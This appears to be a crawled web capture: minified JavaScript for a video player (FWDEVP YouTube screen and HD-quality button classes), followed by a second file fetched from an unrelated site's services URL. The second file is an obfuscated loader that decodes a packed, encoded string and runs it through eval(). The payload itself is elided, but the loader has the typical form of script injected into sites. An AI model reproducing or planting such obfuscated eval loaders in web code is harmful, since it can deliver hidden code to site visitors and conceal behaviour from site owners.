s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":r.hasHours_bl?t+":"+s+":"+n:s+":"+n},r.init()};s.setPrototype=function(){s.prototype=new FWDEVPDisplayObject("div")},s.UPDATE_SUBTITLE="updateSubtitle",s.READY="ready",s.ERROR="error",s.UPDATE="update",s.UPDATE_TIME="updateTime",s.SAFE_TO_SCRUBB="safeToControll",s.LOAD_PROGRESS="loadProgress",s.PLAY="play",s.PAUSE="pause",s.STOP="stop",s.PLAY_COMPLETE="playComplete",s.CUED="cued",s.QUALITY_CHANGE="qualityChange",e.FWDEVPYoutubeScreen=s}(window),function(){var r=function(e,t,o,s,i){var n=this;r.prototype;n.text_do=null,n.hd_do=null,n.dumy_do=null,n.label_str=e,n.nBC=t,n.sBC=o,n.hdPath_str=s,n.id=i,n.totalWidth=0,n.totalHeight=23,n.hdWidth=7,n.hdHeight=5,n.hasHd_bl=n.hdPath_str,n.isMobile_bl=FWDEVPUtils.isMobile,n.isDisabled_bl=!1,n.init=function(){n.setBackfaceVisibility(),n.setupMainContainers(),n.setHeight(n.totalHeight)},n.setupMainContainers=function(){if(n.text_do=new FWDEVPDisplayObject("div"),n.text_do.setBackfaceVisibility(),n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.getStyle().display="inline-block",n.text_do.getStyle().whiteSpace="nowrap",n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().color=n.nBC,n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.setInnerHTML(n.label_str),n.addChild(n.text_do),n.hasHd_bl){var e=new Image;e.src=n.hdPath_str,n.hd_do=new FWDEVPDisplayObject("img"),n.hd_do.setScreen(e),n.hd_do.setWidth(n.hdWidth),n.hd_do.setHeight(n.hdHeight),n.addChild(n.hd_do)}n.dumy_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(n.dumy_do.setBkColor("#FF0000"),n.dumy_do.setAlpha(1e-4)),n.dumy_do.setButtonMode(!0),n.dumy_do.setHeight(n.totalHeight),n.addChild(n.dumy_do),n.hasPointerEvent_bl?(n.screen.addEventListener("pointerup",n.onMouseUp),n.screen.addEventListener("pointerover",n.onMouseOver),n.screen.addEventListener("pointerout",n.onMouseOut)):n.screen.addEventListener&&(n.isMobile_bl||(n.screen.addEventListener("mouseover",n.onMouseOver),n.screen.addEventListener("mouseout",n.onMouseOut),n.screen.addEventListener("mouseup",n.onMouseUp)),n.screen.addEventListener("touchend",n.onMouseUp))},n.onMouseOver=function(e){n.isDisabled_bl||(n.setSelectedState(!0),n.dispatchEvent(r.MOUSE_OVER,{e:e,id:n.id}))},n.onMouseOut=function(e){n.isDisabled_bl||(n.setNormalState(!0),n.dispatchEvent(r.MOUSE_OUT,{e:e,id:n.id}))},n.onMouseUp=function(e){n.isDisabled_bl||2==e.button||(e.preventDefault&&e.preventDefault(),n.dispatchEvent(r.CLICK,{e:e,id:n.id}))},n.setFinalSize=function(){if(0==n.text_do.x){var e=n.text_do.getWidth()+34,t=n.text_do.getHeight();n.text_do.setX(18),n.text_do.setY(parseInt((n.totalHeight-t)/2)),n.hd_do&&(n.hd_do.setX(e-12),n.hd_do.setY(n.text_do.y+1)),n.dumy_do.setWidth(e),n.setWidth(e)}},n.updateText=function(e){n.label_str=e,n.text_do.setInnerHTML(n.label_str),n.hd_do&&("highres"==n.label_str||"hd1080"==n.label_str||"hd720"==n.label_str||"hd1440"==n.label_str||"hd2160"==n.label_str||"hd2880"==n.label_str?n.hd_do.setVisible(!0):n.hd_do.setVisible(!1))},n.setSelectedState=function(e){n.isSelected_bl=!0,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.sBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.sBC},n.setNormalState=function(e){n.isSelected_bl=!1,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.nBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.nBC},n.disable=function(){n.isDisabled_bl=!0,FWDAnimation.killTweensOf(n.text_do),n.setSelectedState(!0),n.dumy_do.setButtonMode(!1)},n.enable=function(){n.isDisabled_bl=!1,FWDAnimation.killTweensOf(n.text_do),n.setNormalState(!0),n.dumy_do.setButtonMode(!0)},n.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.MOUSE_OVER="onMouseOver",r.MOUSE_OUT="onMouseOut",r.CLICK="onClick",r.prototype=null,window.FWDEVPYTBQButton=r}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1559
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"oByunANQs",31,8,59))